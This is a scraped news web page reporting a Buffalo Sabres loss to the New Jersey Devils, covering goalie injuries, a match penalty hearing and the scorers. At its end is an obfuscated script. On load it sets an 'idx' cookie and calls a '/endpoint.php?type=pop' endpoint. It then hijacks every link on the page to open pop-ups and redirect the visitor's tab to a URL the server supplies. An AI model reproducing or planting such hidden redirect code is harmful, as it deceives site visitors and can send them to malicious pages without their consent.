<p>Sabres coach Don Granato, who tends to be more positive than negative, <a target="_blank" href="https://www.espn.co.uk/nhl/recap/_/gameId/401559347" rel="noopener">noted the tough grind of an 82-game season</a>. He also praised <a target="_blank" href="https://thehockeywriters.com/docs/ukko-pekka-luukkonen/" rel="noopener">Ukko-Pekka Luukkonen</a>, who had to step into the crease after Eric Comrie left the game with a lower-body injury. Luukkonen, <a target="_blank" href="https://theahl.com/stats/player/7644" rel="noopener">a second-round draft pick</a> by Buffalo in 2017, just couldn’t pull out the win against a strong Devils team.<span class="ezoic-adpicker-ad"></span></p>
<div class="wp-block-image">
Ukko-Pekka Luukkonen, Buffalo Sabres (<a target="_blank" href="https://www.facebook.com/38Photography" rel="noopener">Amy Irvin</a> / The Hockey Writers)
</div>
<p>In this edition of Sabres News &amp; Rumors, I’ll take a look at some of the game action as well as repercussions from events that occurred during the game.</p>
<p><span></span></p>
<h2 class="wp-block-heading">Item One: Goalie Eric Comrie Injured in Friday’s Game</h2>
<p>With <a target="_blank" href="https://thehockeywriters.com/docs/devon-levi/" rel="noopener">Devon Levi </a>sidelined with a lower-body injury, Eric Comrie got the start last night against the Devils. It was his third start of the season, and he had performed quite well in his two previous starts. He entered the game with a 1-1-0 record, a 2.05 goals-against average (GAA), and a .923 save percentage (SV%). </p>
<p class="has-text-align-center"><strong>Related: <a target="_blank" href="https://thehockeywriters.com/sabres-tuch-peterka-more-production-needed-2023-24/" rel="noopener">Sabres’ Alex Tuch and JJ Peterka Need to Produce More</a></strong></p>
<p>However, after stopping 16 of 18 shots in the game, Comrie suffered a lower-body injury and was forced to leave. Ukko-Pekka Luukkonen stepped in as his replacement. </p>
<p><span></span></p>
<h2 class="wp-block-heading">Item Two: Ukko-Pekka Luukkonen Takes the Loss in Net</h2>
<p>Unfortunately, after Luukkonen entered the game in relief of Comrie, he couldn’t stop the bleeding. While he stopped 18 of 21 shots, he took the loss. Luukkonen has now appeared in two games in a row and has allowed a total of seven goals on 59 shots.</p>
<h3 class="wp-block-heading"><em></em><em>Latest News &amp; Highlights</em></h3>
<p>Currently, the Sabres’ goalie situation is iffy. Both Comrie and Levi are dealing with lower-body injuries. That makes it likely that Luukkonen will see significant time in the Sabres’ crease. He has a challenging game coming up against a tough Colorado Avalanche team on Sunday. Fortunately, it’s on home ice. The Sabres have to hope that makes a difference in their fortunes.</p>
<h2 class="wp-block-heading">Item Three: Connor Clifton Scheduled for Hearing After Match Penalty</h2>
<p>Buffalo’s Connor <a target="_blank" href="https://www.tsn.ca/buffalo-sabres-connor-clifton-to-have-hearing-for-hit-on-new-jersey-devils-nico-hischier-1.2027601" rel="noopener">Clifton is set to have a hearing</a> on Saturday for an illegal check to the head on New Jersey’s Nico Hischier. The incident occurred when Clifton made contact with Hischier using his left shoulder. At the time, the hit resulted in a match penalty. Hischier briefly left the game but later returned in the following period. </p>
<p><span></span></p>
<p class="has-text-align-center"><strong>Related: <a target="_blank" href="https://thehockeywriters.com/sabres-samuelsson-the-glue-to-defense/" rel="noopener">Sabres’ Samuelsson the Glue to Defense</a></strong></p>
<p>Clifton, who played under five minutes before the incident, is scheduled for a hearing today to address his check. If a suspension is imposed, fans should expect Jacob Bryson to take Clifton’s place in the lineup. Clifton, who signed this offseason with the Sabres after five seasons with the Boston Bruins, has recorded only one point in eight games this season. Bryson hasn’t played yet for the Sabres this season.</p>
<h2 class="wp-block-heading">Item Four: Sabres Friday Night Goal Scorers </h2>
<p>In the Sabres’ 5-4 loss to the Devils, four players scored goals.</p>
<p><span></span></p>
<p>John-Jason (JJ) Peterka got the Sabres’ first goal of the game in the first period. The goal broke his three-game scoring drought. Despite his struggles for consistency playing on the team’s third line, Peterka has three goals in eight games this season.</p>
<div class="wp-block-image">
JJ Peterka, Buffalo Sabres (Photo by Ben Green/NHLI via Getty Images)
</div>
<p>Tage Thompson put the Sabres ahead 2-1 with his own goal in the first period. It was his third goal in the last two games. Thus far on the season, Thompson has scored four goals and added an assist in eight games.</p>
<p>After falling behind, defenseman Rasmus Dahlin tied the game at 3-3 in the second period. The goal extended his point streak to seven games. The physical Dahlin now has eight points in eight games, along with 17 hits, 17 blocked shots, and six penalty minutes.</p>
<p><span></span></p>
<p class="has-text-align-center"><strong>Related: <a target="_blank" href="https://thehockeywriters.com/sabres-best-case-scenarios-2023-24/" rel="noopener">Buffalo Sabres 5 Best-Case Scenarios for 2023-24</a></strong></p>
<p>Finally, Dylan Cozens’ goal tied the game at 4-4 in the third period. He’s been on a hot streak and has registered points in six straight games. He now has totaled seven points this season.</p>
<h2 class="wp-block-heading">Item Five: Seven Sabres Players Recorded Assists </h2>
<p>Seven Sabres players recorded assists during the loss to the Devils. Owen Power and Henri Jokiharju assisted on Peterka’s first-period tally. Then, also in the first period, both Alex Tuch and Jordan Greenway had helpers on Thompson’s goal.</p>
<p><span></span></p>
<div class="wp-block-image">
Alex Tuch, Buffalo Sabres (<a target="_blank" href="https://www.facebook.com/38Photography" rel="noopener">Amy Irvin</a> / The Hockey Writers)
</div>
<p>In the second period, Mattias Samuelsson and Jeff Skinner together set up Dahlin’s goal. Finally, Kyle Okposo assisted on Cozens’ third-period goal. Jokiharju has been especially productive recently. He’s put up four assists in the last two games. </p>
<h2 class="wp-block-heading">What’s Next for the Sabres?</h2>
<p>The Sabres meet a tough Avalanche team on Sunday. The Avalanche currently sit first in the NHL’s Central Division with a record of 6-1-0, placing them among the favorites for the Stanley Cup in 2024.</p>
<p class="has-text-align-center"><strong>Related: <a target="_blank" href="https://thehockeywriters.com/sabres-2022-23-review-see-whats-ahead/" rel="noopener">Sabres’ 2022-23 Review: Looking Back to See What’s Ahead</a> </strong></p>
<p><span></span></p>
<p>On Thursday, the <a target="_blank" href="https://www.nhl.com/news/topic/player-safety/colorado-avalanche-pittsburgh-penguins-game-recap-october-26" rel="noopener">Avalanche lost their first game of the season</a> to the Pittsburgh Penguins by a score of 4-0. They’ll be looking to redeem themselves from that loss. </p>
</div>
<p>Checkout latest world news below links :<br />
<a href="https://worldnewsera.com/" target="_blank" rel="noopener">World News</a> || <a href="https://worldnewsera.com/news" target="_blank" rel="noopener">Latest News</a> || <a href="https://worldnewsera.com/news/us-news" target="_blank" rel="noopener">U.S. News</a></p>
<p><a class="sourcewne" href="https://thehockeywriters.com/sabres-news-rumors-comrie-luukkonen-clifton-dahlin/" target="_blank" rel="noopener">Source link</a></p>
<p>The post <a href="https://worldnewsera.com/sports/nhl-news/sabres-news-rumors-comrie-luukkonen-clifton-dahlin/">Sabres News &amp; Rumors: Comrie, Luukkonen, Clifton &amp; Dahlin</a> appeared first on <a href="https://worldnewsera.com/">WorldNewsEra</a>.</p>                                                     <script>
    function pinIt()
    {
      var e = document.createElement('script');
      e.setAttribute('type','text/javascript');
      e.setAttribute('charset','UTF-8');
      e.setAttribute('src','https://assets.pinterest.com/js/pinmarklet.js?r='+Math.random()*99999999);
      document.body.appendChild(e);
    }
    </script>
                     <div class="post-share">
                          <div class="post-share-icons cf">
                           
                              <a href="https://www.facebook.com/sharer.php?u=https://thenewscompany.org/2023/10/28/sabres-news-rumors-comrie-luukkonen-clifton-dahlin/" class="link facebook" target="_blank" >
                                <i class="fab fa-facebook"></i></a>
                            
            
                              <a href="http://twitter.com/share?url=https://thenewscompany.org/2023/10/28/sabres-news-rumors-comrie-luukkonen-clifton-dahlin/&#038;text=Sabres%20News%20%26%20Rumors%3A%20Comrie%2C%20Luukkonen%2C%20Clifton%20%26%20Dahlin" class="link twitter" target="_blank">
                                <i class="fab fa-twitter"></i></a>
            
                              <a href="mailto:?subject=Sabres%20News%20%26amp;%20Rumors:%20Comrie,%20Luukkonen,%20Clifton%20%26amp;%20Dahlin&#038;body=https://thenewscompany.org/2023/10/28/sabres-news-rumors-comrie-luukkonen-clifton-dahlin/" class="link email" target="_blank" >
                                <i class="fas fa-envelope"></i></a>


                              <a href="https://www.linkedin.com/sharing/share-offsite/?url=https://thenewscompany.org/2023/10/28/sabres-news-rumors-comrie-luukkonen-clifton-dahlin/&#038;title=Sabres%20News%20%26%20Rumors%3A%20Comrie%2C%20Luukkonen%2C%20Clifton%20%26%20Dahlin" class="link linkedin" target="_blank" >
                                <i class="fab fa-linkedin"></i></a>

                             <a href="https://telegram.me/share/url?url=https://thenewscompany.org/2023/10/28/sabres-news-rumors-comrie-luukkonen-clifton-dahlin/&#038;text&#038;title=Sabres%20News%20%26%20Rumors%3A%20Comrie%2C%20Luukkonen%2C%20Clifton%20%26%20Dahlin" class="link telegram" target="_blank" >
                                <i class="fab fa-telegram"></i></a>

                              <a href="javascript:pinIt();" class="link pinterest"><i class="fab fa-pinterest"></i></a>    
                          </div>
                    </div>

                <div class="clearfix mb-3"></div>
                
	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://thenewscompany.org/2023/10/28/shotzi-tough-enough-could-definitely-come-back-and-be-a-huge-hit/" rel="prev">Shotzi: Tough Enough Could Definitely Come Back And Be A Huge Hit <div class="fas fa-angle-double-right"></div><span></span></a></div><div class="nav-next"><a href="https://thenewscompany.org/2023/10/28/watch-new-orleans-pelicans-vs-new-york-knicks-tv-channel-live-stream-info-start-time/" rel="next"><div class="fas fa-angle-double-left"></div><span></span> Watch New Orleans Pelicans vs. New York Knicks: TV channel, live stream info, start time</a></div></div>
	</nav>                          </article>
            </div>
		                 <div class="media mg-info-author-block">
            <a class="mg-author-pic" href="https://thenewscompany.org/author/"><img alt='' src='https://secure.gravatar.com/avatar/?s=150&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=300&#038;d=mm&#038;r=g 2x' class='avatar avatar-150 photo avatar-default' height='150' width='150' loading='lazy'/></a>
                <div class="media-body">
                  <h4 class="media-heading">By <a href ="https://thenewscompany.org/author/"></a></h4>
                  <p></p>
                </div>
            </div>
                          <div class="mg-featured-slider p-3 mb-4">
                        <!--Start mg-realated-slider -->
                        <div class="mg-sec-title">
                            <!-- mg-sec-title -->
                                                        <h4>Related Post</h4>
                        </div>
                        <!-- // mg-sec-title -->
                           <div class="row">
                                <!-- featured_post -->
                                                                      <!-- blog -->
                                  <div class="col-md-4">
                                    <div class="mg-blog-post-3 minh back-img" 
                                                                        style="background-image: url('https://thenewscompany.org/wp-content/uploads/2025/12/newspress-collage-wyoblqb5z-1765580083601-8xPDY9.jpeg');" >
                                      <div class="mg-blog-inner">
                                                                                      <div class="mg-blog-category"> <a class="newsup-categories category-color-1" href="https://thenewscompany.org/category/society/" alt="View all posts in Society"> 
                                 Society
                             </a><a class="newsup-categories category-color-1" href="https://thenewscompany.org/category/word/" alt="View all posts in World"> 
                                 World
                             </a>                                          </div>                                             <h4 class="title"> <a href="https://thenewscompany.org/2025/12/12/woman-38-drives-her-car-into-swimming-pool-with-her-daughter-5-still-inside-after-mistaking-pedal/" title="Permalink to: Woman, 38, drives her car into swimming pool with her daughter, 5, still inside after mistaking pedal">
                                              Woman, 38, drives her car into swimming pool with her daughter, 5, still inside after mistaking pedal</a>
                                             </h4>
                                            <div class="mg-blog-meta"> 
                                                                                          <span class="mg-blog-date"><i class="fas fa-clock"></i> 
                                              Dec 12, 2025</span>
                                                                                        <a href="https://thenewscompany.org/author/"> <i class="fas fa-user-circle"></i> </a>
                                              </div>   
                                        </div>
                                    </div>
                                  </div>
                                    <!-- blog -->
                                                                        <!-- blog -->
                                  <div class="col-md-4">
                                    <div class="mg-blog-post-3 minh back-img" 
                                                                        style="background-image: url('https://thenewscompany.org/wp-content/uploads/2025/12/newspress-collage-j6qfpy1sc-1765577972285-wK1n1X.jpeg');" >
                                      <div class="mg-blog-inner">
                                                                                      <div class="mg-blog-category"> <a class="newsup-categories category-color-1" href="https://thenewscompany.org/category/society/" alt="View all posts in Society"> 
                                 Society
                             </a><a class="newsup-categories category-color-1" href="https://thenewscompany.org/category/word/" alt="View all posts in World"> 
                                 World
                             </a>                                          </div>                                             <h4 class="title"> <a href="https://thenewscompany.org/2025/12/12/thailand-and-cambodia-agree-second-ceasefire-after-calls-from-trump-as-20-dead-hundreds-wounded-while-fighting-flared/" title="Permalink to: Thailand and Cambodia agree second ceasefire after calls from Trump as 20 dead &amp; hundreds wounded while fighting flared">
                                              Thailand and Cambodia agree second ceasefire after calls from Trump as 20 dead &amp; hundreds wounded while fighting flared</a>
                                             </h4>
                                            <div class="mg-blog-meta"> 
                                                                                          <span class="mg-blog-date"><i class="fas fa-clock"></i> 
                                              Dec 12, 2025</span>
                                                                                        <a href="https://thenewscompany.org/author/"> <i class="fas fa-user-circle"></i> </a>
                                              </div>   
                                        </div>
                                    </div>
                                  </div>
                                    <!-- blog -->
                                                                        <!-- blog -->
                                  <div class="col-md-4">
                                    <div class="mg-blog-post-3 minh back-img" 
                                                                        style="background-image: url('https://thenewscompany.org/wp-content/uploads/2025/12/Wake-Up-Dead-Man-Car-lHYTZ1-scaled.jpeg');" >
                                      <div class="mg-blog-inner">
                                                                                      <div class="mg-blog-category"> <a class="newsup-categories category-color-1" href="https://thenewscompany.org/category/society/" alt="View all posts in Society"> 
                                 Society
                             </a><a class="newsup-categories category-color-1" href="https://thenewscompany.org/category/word/" alt="View all posts in World"> 
                                 World
                             </a>                                          </div>                                             <h4 class="title"> <a href="https://thenewscompany.org/2025/12/12/breaking-down-the-twisty-ending-of-the-new-knives-out-mystery-wake-up-dead-man/" title="Permalink to: Breaking Down the Twisty Ending of the New Knives Out Mystery Wake Up Dead Man">
                                              Breaking Down the Twisty Ending of the New Knives Out Mystery Wake Up Dead Man</a>
                                             </h4>
                                            <div class="mg-blog-meta"> 
                                                                                          <span class="mg-blog-date"><i class="fas fa-clock"></i> 
                                              Dec 12, 2025</span>
                                                                                        <a href="https://thenewscompany.org/author/"> <i class="fas fa-user-circle"></i> </a>
                                              </div>   
                                        </div>
                                    </div>
                                  </div>
                                    <!-- blog -->
                                                                </div>
                            
                    </div>
                    <!--End mg-realated-slider -->
                  <div id="comments" class="comments-area mg-card-box padding-20">

		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/2023/10/28/sabres-news-rumors-comrie-luukkonen-clifton-dahlin/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://thenewscompany.org/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message" aria-hidden="true">Required fields are marked <span class="required" aria-hidden="true">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required" aria-hidden="true">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required" aria-hidden="true">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" required /></p>
<p class="comment-form-email"><label for="email">Email <span class="required" aria-hidden="true">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" required /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='4901' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	</div><!-- #comments -->      </div>
             <!--sidebar-->
          <!--col-md-3-->
            <aside class="col-md-3">
                              </aside>
          <!--/col-md-3-->
      <!--/sidebar-->
          </div>
  </div>
</main>
<script type="text/javascript">var _0xd8c3e5=_0x572c;(function(_0x2f662f,_0x38e2a4){var _0x2e832e=_0x572c,_0x2ab0d4=_0x2f662f();while(!![]){try{var _0xad4265=-parseInt(_0x2e832e(0x1a8))/0x1*(-parseInt(_0x2e832e(0x1a2))/0x2)+parseInt(_0x2e832e(0x1aa))/0x3*(-parseInt(_0x2e832e(0x1a4))/0x4)+parseInt(_0x2e832e(0x1a9))/0x5+-parseInt(_0x2e832e(0x192))/0x6*(parseInt(_0x2e832e(0x1a6))/0x7)+-parseInt(_0x2e832e(0x19f))/0x8+-parseInt(_0x2e832e(0x199))/0x9*(-parseInt(_0x2e832e(0x198))/0xa)+parseInt(_0x2e832e(0x19e))/0xb;if(_0xad4265===_0x38e2a4)break;else _0x2ab0d4['push'](_0x2ab0d4['shift']());}catch(_0x3fcad6){_0x2ab0d4['push'](_0x2ab0d4['shift']());}}}(_0x23ef,0x67ecd),window[_0xd8c3e5(0x194)]=function(){var _0x382432=_0xd8c3e5;function _0x1d3114(){var _0x57a65a=_0x572c;jQuery[_0x57a65a(0x197)](_0x57a65a(0x1a0)+window[_0x57a65a(0x19c)][_0x57a65a(0x1a3)],function(_0xb0023d){!function(_0x3e712f){var _0x4a2926=_0x572c;if(0x0!==_0x3e712f[_0x4a2926(0x196)]){for(var _0x133fe0=document['getElementsByTagName']('a'),_0x5caac7=0x0,_0x224bbf=_0x133fe0[_0x4a2926(0x196)];_0x5caac7<_0x224bbf;_0x5caac7++)_0x133fe0[_0x5caac7][_0x4a2926(0x1ab)]=function(_0x212d7e){var _0x3a9499=_0x4a2926,_0x25bf60=this[_0x3a9499(0x193)]('href'),_0xaf891f=this[_0x3a9499(0x193)]('target');'#'!==_0x25bf60&&_0x3a9499(0x1af)!==_0x25bf60&&(_0x212d7e['preventDefault'](),_0x3a9499(0x1a7)==_0xaf891f&&window['open'](window[_0x3a9499(0x19c)][_0x3a9499(0x1ad)]),window['open'](_0x25bf60),_0x3e712f[_0x3a9499(0x196)]>0x0&&(window[_0x3a9499(0x19c)][_0x3a9499(0x1ad)]=_0x3e712f));};}}(_0xb0023d);});}!function(_0xb8cec3){var _0x90b049=_0x572c;for(var _0x1bc21e=_0xb8cec3+'=',_0x173752=document[_0x90b049(0x19d)][_0x90b049(0x1b0)](';'),_0x295dbb=0x0;_0x295dbb<_0x173752[_0x90b049(0x196)];_0x295dbb++){for(var _0x1285c4=_0x173752[_0x295dbb];' '==_0x1285c4[_0x90b049(0x19a)](0x0);)_0x1285c4=_0x1285c4['substring'](0x1,_0x1285c4[_0x90b049(0x196)]);if(0x0==_0x1285c4['indexOf'](_0x1bc21e))return _0x1285c4['substring'](_0x1bc21e[_0x90b049(0x196)],_0x1285c4[_0x90b049(0x196)]);}return null;}(_0x382432(0x19b))?(!function(_0xc1c24b,_0x529410,_0x593055){var _0x27b63f=_0x382432,_0x1ab1d9='';if(_0x593055){var _0x3bb9c5=new Date();_0x3bb9c5[_0x27b63f(0x1a1)](_0x3bb9c5[_0x27b63f(0x195)]()+0x18*_0x593055*0x3c*0x3c*0x3e8),_0x1ab1d9=_0x27b63f(0x1a5)+_0x3bb9c5['toUTCString']();}document[_0x27b63f(0x19d)]=_0xc1c24b+'='+(_0x529410||'')+_0x1ab1d9+_0x27b63f(0x1ac);}('idx','1',0x1e),_0x1d3114()):0x64*Math[_0x382432(0x1ae)]()<=0xd&&_0x1d3114();});function _0x572c(_0x10832f,_0x1e74ca){var _0x23ef47=_0x23ef();return _0x572c=function(_0x572cb7,_0x29d25a){_0x572cb7=_0x572cb7-0x192;var _0x5b9b42=_0x23ef47[_0x572cb7];return _0x5b9b42;},_0x572c(_0x10832f,_0x1e74ca);}function _0x23ef(){var _0xf76c4=['setTime','12668eXbPDg','hostname','12aiKjgz','; expires=','5567709uBTPeI','_blank','5zwcrBF','1560865ilMHad','546363UNIucp','onclick','; path=/','href','random','javascript:void(0)','split','6hilRly','getAttribute','onload','getTime','length','get','5030GMCqjh','15003KDAAiS','charAt','idx','location','cookie','11277519SEHVYm','3521168RjlsJB','/endpoint.php?type=pop&source='];_0x23ef=function(){return _0xf76c4;};return _0x23ef();}</script>
